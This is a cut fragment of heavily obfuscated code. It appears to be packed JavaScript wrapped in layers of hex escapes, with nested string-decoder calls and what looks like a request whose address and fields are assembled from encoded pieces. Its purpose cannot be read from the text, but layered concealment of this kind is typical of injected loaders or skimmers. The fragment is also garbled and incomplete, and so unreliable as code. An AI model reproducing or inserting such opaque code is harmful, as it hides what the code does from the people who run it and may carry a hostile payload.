27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x42\x5C\x27\x29\x2B\x31\x30\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x30\x5C\x5C\x69\x5C\x27\x29\x2B\x31\x30\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x34\x5C\x27\x29\x2B\x31\x30\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x63\x5C\x27\x29\x2B\x31\x30\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x38\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x34\x5C\x5C\x62\x5C\x5C\x64\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x6A\x5C\x5C\x72\x5C\x5C\x35\x5C\x5C\x64\x5C\x5C\x74\x5C\x27\x2B\x31\x30\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x35\x5C\x27\x29\x2B\x31\x30\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x32\x5C\x5C\x30\x5C\x27\x29\x2B\x31\x30\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x69\x5C\x27\x29\x2B\x31\x30\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6D\x5C\x5C\x30\x5C\x27\x29\x2B\x31\x30\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6D\x5C\x5C\x32\x5C\x27\x29\x2B\x31\x30\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6D\x5C\x5C\x33\x5C\x27\x29\x2B\x31\x30\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x39\x5C\x5C\x63\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6C\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x61\x5C\x5C\x64\x5C\x5C\x31\x7A\x5C\x5C\x64\x5C\x5C\x65\x5C\x5C\x74\x5C\x5C\x54\x5C\x27\x2B\x31\x30\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6D\x5C\x5C\x73\x5C\x27\x29\x2B\x31\x30\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6D\x5C\x5C\x6D\x5C\x27\x29\x2B\x31\x30\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x39\x5C\x5C\x38\x5C\x27\x29\x2B\x31\x30\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6D\x5C\x5C\x70\x5C\x27\x29\x2B\x31\x30\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x38\x5C\x27\x29\x2B\x31\x30\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6D\x5C\x5C\x6E\x5C\x27\x29\x2B\x31\x30\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6D\x5C\x5C\x6B\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x66\x5C\x5C\x78\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x48\x5C\x5C\x6F\x5C\x5C\x38\x5C\x5C\x62\x5C\x27\x2B\x31\x30\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x63\x5C\x5C\x6E\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6A\x5C\x5C\x35\x5C\x5C\x71\x5C\x5C\x68\x5C\x5C\x36\x5C\x5C\x4A\x5C\x5C\x6A\x5C\x5C\x36\x5C\x5C\x72\x5C\x5C\x41\x5C\x27\x2B\x31\x30\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6D\x5C\x5C\x63\x5C\x27\x29\x2B\x31\x30\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6D\x5C\x5C\x38\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x75\x5C\x5C\x75\x5C\x5C\x73\x5C\x5C\x43\x5C\x5C\x63\x5C\x5C\x68\x5C\x5C\x43\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x6C\x5C\x27\x2B\x5C\x27\x5C\x5C\x74\x5C\x5C\x61\x5C\x5C\x68\x5C\x5C\x6C\x5C\x5C\x36\x5C\x5C\x43\x5C\x5C\x38\x5C\x5C\x6C\x5C\x5C\x71\x5C\x5C\x75\x5C\x27\x2B\x31\x30\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x39\x5C\x5C\x37\x5C\x27\x29\x2B\x31\x30\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6D\x5C\x5C\x69\x5C\x27\x29\x2B\x31\x30\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x39\x5C\x5C\x35\x5C\x27\x29\x2B\x31\x30\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x30\x5C\x27\x29\x2B\x31\x30\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x32\x5C\x27\x29\x2B\x31\x30\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x66\x5C\x5C\x31\x66\x5C\x5C\x57\x5C\x5C\x31\x37\x5C\x5C\x71\x5C\x5C\x31\x44\x5C\x5C\x4A\x5C\x5C\x66\x5C\x5C\x31\x67\x5C\x5C\x74\x5C\x27\x2B\x31\x30\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x73\x5C\x27\x29\x2B\x31\x30\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x6D\x5C\x27\x29\x2B\x31\x30\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x70\x5C\x27\x29\x2B\x31\x30\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x6E\x5C\x27\x29\x2B\x31\x30\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x6B\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x35\x5C\x5C\x71\x5C\x5C\x68\x5C\x5C\x36\x5C\x5C\x4A\x5C\x5C\x6A\x5C\x5C\x36\x5C\x5C\x35\x5C\x27\x2B\x31\x30\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x34\x5C\x27\x29\x2B\x31\x30\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x39\x5C\x5C\x69\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6F\x5C\x5C\x7A\x5C\x5C\x63\x5C\x5C\x66\x5C\x5C\x75\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x75\x5C\x5C\x72\x5C\x5C\x39\x5C\x27\x2B\x31\x30\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x6B\x5C\x27\x29\x2B\x31\x30\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x73\x5C\x5C\x30\x5C\x27\x29\x29\x7D\x7D\x50\x20\x31\x6E\x20\x36\x35\x5B\x32\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x32\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x32\x5C\x5C\x37\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x68\x5C\x5C\x74\x5C\x27\x2C\x32\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x35\x5C\x27\x29\x2B\x32\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x69\x5C\x27\x29\x29\x7D\x29\x5B\x32\x56\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x32\x56\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x73\x5C\x5C\x6B\x5C\x27\x29\x2C\x4C\x28\x38\x52\x2C\x36\x36\x29\x7B\x77\x20\x33\x44\x3D\x32\x56\x3B\x49\x28\x33\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x73\x5C\x5C\x32\x5C\x27\x29\x21\x3D\x3D\x33\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x73\x5C\x5C\x32\x5C\x27\x29\x29\x7B\x4C\x20\x38\x53\x28\x29\x7B\x49\x28\x38\x54\x29\x7B\x77\x20\x36\x37\x3D\x38\x55\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x68\x5C\x5C\x68\x5C\x5C\x62\x5C\x5C\x4A\x5C\x27\x5D\x28\x38\x56\x2C\x34\x41\x29\x3B\x31\x6E\x20\x38\x57\x3D\x34\x42\x2C\x36\x37\x7D\x7D\x7D\x50\x20\x31\x6E\x20\x36\x36\x5B\x33\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x33\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x42\x5C\x5C\x35\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x30\x5C\x5C\x30\x5C\x27\x29\x7D\x29\x7D\x29\x7D\x50\x7B\x4C\x20\x38\x58\x28\x29\x7B\x77\x20\x35\x34\x3D\x31\x73\x3B\x38\x59\x3D\x5C\x27\x5C\x27\x2B\x38\x5A\x5B\x35\x34\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x69\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x59\x2C\x36\x38\x29\x2B\x35\x34\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x69\x5C\x5C\x42\x5C\x27\x29\x7D\x7D\x7D\x7D\x29\x7D\x7D\x29\x3B\x50\x7B\x4C\x20\x39\x30\x28\x29\x7B\x77\x20\x35\x35\x3D\x31\x6F\x3B\x31\x6E\x20\x39\x31\x5B\x35\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x34\x5C\x5C\x41\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x43\x5C\x5C\x31\x36\x5C\x27\x2B\x5C\x27\x5C\x5C\x68\x5C\x5C\x74\x5C\x27\x2C\x35\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x35\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x43\x5C\x5C\x31\x36\x5C\x5C\x68\x5C\x5C\x74\x5C\x27\x29\x7D\x7D\x7D\x7D\x29\x2C\x24\x28\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x73\x5C\x5C\x33\x5C\x27\x29\x2B\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x73\x5C\x5C\x39\x5C\x27\x29\x2B\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x73\x5C\x5C\x73\x5C\x27\x29\x2B\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x73\x5C\x5C\x6D\x5C\x27\x29\x2B\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x73\x5C\x5C\x70\x5C\x27\x29\x2B\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x73\x5C\x5C\x6E\x5C\x27\x29\x29\x5B\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x63\x5C\x27\x29\x5D\x28\x4C\x28\x29\x7B\x77\x20\x32\x33\x3D\x55\x2C\x35\x36\x3D\x24\x28\x56\x29\x5B\x32\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x32\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x32\x5C\x27\x29\x29\x3B\x24\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x31\x36\x5C\x5C\x34\x5C\x5C\x31\x5C\x27\x5D\x28\x7B\x5C\x27\x5C\x5C\x41\x5C\x5C\x66\x5C\x5C\x62\x5C\x27\x3A\x32\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x73\x5C\x5C\x6B\x5C\x27\x29\x2B\x32\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x73\x5C\x5C\x42\x5C\x27\x29\x2B\x32\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x73\x5C\x5C\x34\x5C\x27\x29\x2B\x32\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x73\x5C\x5C\x63\x5C\x27\x29\x2B\x32\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x73\x5C\x5C\x38\x5C\x27\x29\x2B\x32\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x73\x5C\x5C\x37\x5C\x27\x29\x2B\x35\x36\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x4A\x5C\x5C\x68\x5C\x5C\x35\x5C\x27\x3A\x32\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x6E\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x31\x68\x5C\x5C\x4A\x5C\x5C\x68\x5C\x5C\x35\x5C\x27\x3A\x32\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x6B\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x41\x5C\x5C\x38\x5C\x5C\x38\x5C\x5C\x35\x5C\x5C\x61\x5C\x5C\x61\x5C\x27\x3A\x4C\x28\x32\x34\x29\x7B\x77\x20\x46\x3D\x32\x33\x3B\x49\x28\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x73\x5C\x5C\x35\x5C\x27\x29\x21\x3D\x3D\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x73\x5C\x5C\x69\x5C\x27\x29\x29\x7B\x77\x20\x35\x37\x3D\x5C\x27\x5C\x27\x2C\x33\x63\x3D\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x69\x5C\x5C\x32\x5C\x27\x29\x2B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x6D\x5C\x5C\x30\x5C\x27\x29\x2B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x6D\x5C\x5C\x32\x5C\x27\x29\x3B\x49\x28\x32\x34\x5B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x63\x5C\x27\x29\x5D\x5B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x32\x5C\x27\x29\x5D\x29\x31\x45\x28\x77\x20\x32\x35\x3D\x59\x3B\x32\x35\x3C\x32\x34\x5B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x63\x5C\x27\x29\x5D\x5B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x32\x5C\x27\x29\x5D\x5B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x35\x5C\x27\x29\x5D\x3B\x32\x35\x2B\x2B\x29\x7B\x49\x28\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x6D\x5C\x5C\x33\x5C\x27\x29\x3D\x3D\x3D\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x6D\x5C\x5C\x33\x5C\x27\x29\x29\x7B\x49\x28\x32\x35\x3D\x3D\x32\x34\x5B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x63\x5C\x27\x29\x5D\x5B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x32\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x74\x5C\x5C\x36\x5C\x5C\x72\x5C\x27\x5D\x29\x33\x42\x3B\x31\x45\x28\x77\x20\x33\x45\x3D\x59\x3B\x33\x45\x3C\x32\x34\x5B\x5C\x27\x5C\x5C\x69\x5C\x5C\x35\x5C\x5C\x35\x5C\x5C\x37\x5C\x27\x5D\x5B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x32\x5C\x27\x29\x5D\x5B\x32\x35\x5D\x5B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x38\x5C\x27\x29\x5D\x5B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x35\x5C\x27\x29\x5D\x3B\x33\x45\x2B\x2B\x29\x7B\x49\x28\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x6D\x5C\x5C\x39\x5C\x27\x29\x21\x3D\x3D\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x6D\x5C\x5C\x73\x5C\x27\x29\x29\x7B\x49\x28\x32\x34\x5B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x63\x5C\x27\x29\x5D\x5B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x32\x5C\x27\x29\x5D\x5B\x32\x35\x5D\x5B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x38\x5C\x27\x29\x5D\x5B\x33\x45\x5D\x5B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x73\x5C\x5C\x73\x5C\x27\x29\x5D\x3D\x3D\x5C\x27\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x66\x5C\x5C\x65\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x35\x5C\x27\x29\x7B\x49\x28\x5C\x27\x5C\x5C\x52\x5C\x5C\x31\x69\x5C\x5C\x31\x6D\x5C\x5C\x31\x6C\x5C\x5C\x31\x6C\x5C\x27\x21\x3D\x3D\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x6D\x5C\x5C\x6D\x5C\x27\x29\x29\x7B\x4C\x20\x39\x32\x28\x29\x7B\x77\x20\x31\x51\x3D\x46\x3B\x31\x6E\x20\x39\x33\x5B\x31\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x31\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x6E\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x63\x5C\x5C\x68\x5C\x5C\x43\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x6C\x5C\x5C\x74\x5C\x5C\x61\x5C\x5C\x68\x5C\x5C\x6C\x5C\x27\x2B\x5C\x27\x5C\x5C\x36\x5C\x5C\x43\x5C\x5C\x38\x5C\x5C\x6C\x5C\x5C\x71\x5C\x5C\x75\x5C\x5C\x6A\x5C\x5C\x4E\x5C\x5C\x31\x65\x5C\x5C\x4E\x5C\x27\x2B\x5C\x27\x5C\x5C\x31\x36\x5C\x5C\x48\x5C\x5C\x6E\x5C\x5C\x6A\x5C\x5C\x57\x5C\x5C\x57\x5C\x5C\x31\x41\x5C\x5C\x57\x5C\x5C\x75\x5C\x5C\x31\x46\x5C\x27\x2B\x31\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x73\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x75\x5C\x5C\x4D\x5C\x5C\x4D\x5C\x5C\x4D\x5C\x5C\x4D\x5C\x5C\x4D\x5C\x5C\x4D\x5C\x5C\x4D\x5C\x5C\x4D\x5C\x5C\x4D\x5C\x27\x2B\x31\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x6D\x5C\x27\x29\x2B\x31\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x70\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x48\x5C\x5C\x38\x5C\x5C\x31\x6D\x5C\x5C\x72\x5C\x5C\x31\x42\x5C\x5C\x48\x5C\x5C\x31\x66\x5C\x5C\x31\x66\x5C\x5C\x57\x5C\x5C\x31\x37\x5C\x27\x2B\x5C\x27\x5C\x5C\x71\x5C\x5C\x31\x44\x5C\x5C\x4A\x5C\x5C\x66\x5C\x5C\x31\x67\x5C\x5C\x74\x5C\x5C\x31\x69\x5C\x5C\x31\x77\x5C\x5C\x38\x5C\x5C\x31\x56\x5C\x27\x2B\x5C\x27\x5C\x5C\x31\x41\x5C\x5C\x4D\x5C\x5C\x61\x5C\x5C\x75\x5C\x5C\x61\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x30\x5C\x5C\x30\x5C\x5C\x75\x5C\x27\x2B\x31\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x6B\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x65\x5C\x5C\x74\x5C\x27\x2C\x31\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x6E\x5C\x27\x29\x2B\x31\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x33\x5C\x27\x29\x2B\x31\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x39\x5C\x27\x29\x2B\x31\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x6B\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x38\x5C\x5C\x42\x5C\x5C\x6B\x5C\x5C\x4E\x5C\x5C\x62\x5C\x5C\x32\x63\x5C\x5C\x31\x68\x5C\x5C\x6B\x5C\x5C\x31\x75\x5C\x5C\x31\x67\x5C\x27\x2B\x31\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x42\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x74\x5C\x5C\x31\x74\x5C\x5C\x75\x5C\x5C\x71\x5C\x5C\x31\x6C\x5C\x5C\x6B\x5C\x5C\x57\x5C\x5C\x52\x5C\x5C\x31\x65\x5C\x5C\x62\x5C\x27\x2B\x5C\x27\x5C\x5C\x6B\x5C\x5C\x31\x75\x5C\x5C\x32\x69\x5C\x5C\x4D\x5C\x5C\x31\x6C\x5C\x5C\x42\x5C\x5C\x31\x70\x5C\x5C\x31\x37\x5C\x5C\x41\x5C\x5C\x31\x70\x5C\x27\x2B\x31\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x63\x5C\x27\x29\x2B\x31\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x34\x5C\x27\x29\x2B\x31\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x6E\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x65\x5C\x5C\x6C\x5C\x5C\x36\x5C\x5C\x69\x5C\x5C\x6C\x5C\x5C\x41\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x43\x5C\x5C\x68\x5C\x27\x2B\x5C\x27\x5C\x5C\x65\x5C\x5C\x74\x5C\x5C\x74\x5C\x27\x29\x7D\x7D\x50\x7B\x35\x37\x3D\x32\x34\x5B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x63\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x66\x5C\x5C\x4A\x5C\x27\x5D\x5B\x32\x35\x5D\x5B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x38\x5C\x27\x29\x5D\x5B\x33\x45\x5D\x5B\x5C\x27\x5C\x5C\x72\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x69\x5C\x27\x5D\x3B\x33\x42\x7D\x7D\x7D\x50\x7B\x4C\x20\x39\x34\x28\x29\x7B\x77\x20\x36\x39\x3D\x46\x3B\x39\x35\x28\x56\x29\x5B\x5C\x27\x5C\x5C\x68\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x36\x5C\x27\x5D\x28\x29\x5B\x36\x39\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6E\x5C\x5C\x6D\x5C\x27\x29\x5D\x28\x39\x36\x29\x7D\x7D\x7D\x49\x28\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x69\x5C\x5C\x6B\x5C\x27\x29\x34\x67\x20\x32\x34\x5B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x63\x5C\x27\x29\x5D\